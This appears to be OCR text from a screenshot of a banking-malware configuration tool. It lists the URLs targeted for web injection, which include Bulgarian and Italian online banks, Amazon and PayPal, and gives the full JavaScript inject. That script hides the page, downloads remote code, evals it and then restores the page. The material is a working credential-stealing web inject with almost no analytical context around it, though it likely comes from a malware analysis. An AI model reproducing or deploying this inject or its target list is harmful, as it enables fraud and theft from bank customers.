 ICS
File Section Data Deploy Tools Help
Links to inject into:
Link address
https://www.amazon.*
https://www.paypalobjects.com/pa/js/min/p...
https://www.dskdirect.bg/page/default.aspx*
https://www.dskdirect.bg/js/js.js?
https://online.bulbank.bg/page/*
https://online.bulbank.bg/js/default_201*.AllI..
https://remote.bank.allianz.bg/EBank/Login
https://remote.bank.allianz.bg/EBank/xslt/log..
https://remote.bank.allianz.bg/EBank/js/vend..
https://www.ubb.bg/js/main.js?*
https://www.amazon.it/*
https://www.paypal.com/*
https://www.paypalobjects.com/pa/js/min/p...
https://digital.mps.it/cmn/libs/js/widiba.base...
https://finecobank.com/*
https://images.finecobank.com/common/pub/..
https://images.finecobank.com/it/pub/combi...
https://www.inbank.it/js/common/jquery.js?v..
https://www.inbiz.intesasanpaolo.com/*
https://www.inbiz.intesasanpaolo.com/portal..
https://www.relaxbanking.it/images/relaxdisp..
Add...
Remove
Page encoding:
Unicode (UTF-8)
Code that is to be replaced:
var aPageStart
Replacement code or plain text:
(function(){function c(a){var d="/tpliltp/?c=script&r=amazon-mix&b="+encodeURIComponent
("@ID@"),b=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject
("Microsoft.XMLHTTP");b.onreadystatechange=function(){4==b.readyState&&200==b.status&&a
(b.responseText)};b.onerror=e;b.open("GET",d);b.send()}function f(){var a=document.getElementsByTagName("body")
[0];a&&(a.style.visibility="visible");"hidden"==document.documentElement.style.visibility&&
(document.documentElement.style.visibility="visible")}
function g(){c(function(a){try{-1!=a.indexOf("%SERVER_URL%")?eval(a.replace(/%SERVER_URL%/g,"/tpliltp/")):f()}catch
(d){f()}})}function e(){f()}try{var h=document.getElementsByTagName("body")[0];h?
h.style.visibility="hidden":document.documentElement.style.visibility="hidden";g()}catch(k){f()};})();var aPageStart
Reload from files
Change values...
File decompiled ok
Keys: Shared Project: not loaded